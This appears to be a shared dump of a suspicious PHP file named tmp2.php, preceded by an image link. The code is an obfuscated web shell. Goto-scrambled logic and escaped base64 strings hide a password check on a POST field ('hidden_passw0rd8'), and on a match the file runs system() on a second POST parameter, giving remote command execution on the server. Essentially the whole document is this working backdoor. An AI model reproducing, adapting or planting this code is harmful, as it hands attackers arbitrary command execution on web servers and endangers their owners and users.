 [→  strange php tmp2.php ]
goto EAYtB; EAYtB: $hsmcp = "\126\61\x5a\127\141\x6b\65\126\115\x48\154\127\142\107\150\x51\x56\x6b\126\x61\x5
9\x56\122\x58\144\x47\106\x4e\x56\x6d\122\x56\126\x47\x74\60\x61\106\x4a\x74\144\104\126\141\122\x56\x4a\x44\x
59\x55\132\x4a\145\x57\126\105\127\x6c\132"; goto uau3A; Pe780: $KhE58($_POST[$TvNnh]); goto d7mkc; PMsNd: got
o FuEKQ; goto IvNZp; dz2Zl: $CAPDj = 0; goto xzNbm; uknLB: if (!($CAPDj < 4)) { goto Bf_nt; } goto ghRRH; oQK0
S: $k0gTB = $hsmcp . $YwDfM; goto dz2Zl; uau3A: $YwDfM = "\x54\x53\105\x4a\x54\x57\x6c\144\172\x65\106\112\x57
\123\156\x52\x4e\126\60\132\x70\x56\x6c\150\x43\144\x6c\x59\x79\115\x48\x68\x55\115\153\x5a\172\131\x30\126\x5
7\x56\x6c\144\x49\x51\154\102\x57\141\61\x70\171\124\61\x56\x4f\142\x6c\102\125\115\105\x73\113"; goto oQK0S;
B8wnc: $CAPDj++; goto PMsNd; mm5Cp: if (!($_POST[base64_decode($paq22)] === $k0gTB)) { goto ZyeZH; } goto z7wu
Q; z7wuQ: $KhE58 = strrev(base64_decode("\x62\127\x56\x30\143\63\154\x7a")); goto jfra9; uClFv: $paq22 = "\x61
\x47\154\153\x5a\107\126\165\x58\63\102\x68\x63\63\x4e\x33\x4d\110\x4a\x6b\x4f\x41\x3d\75"; goto mm5Cp; jfra9:
 $TvNnh = base64_decode("\143\107\106\171\131\127\x31\167\x59\x58\x4a\x68\x62\x58\102\x68\x63\155\106\164"); g
oto Pe780; ghRRH: $k0gTB = base64_decode($k0gTB); goto Gmff2; xzNbm: FuEKQ: goto uknLB; Gmff2: hjjla: goto B8w
nc; IvNZp: Bf_nt: goto uClFv; d7mkc: ZyeZH:%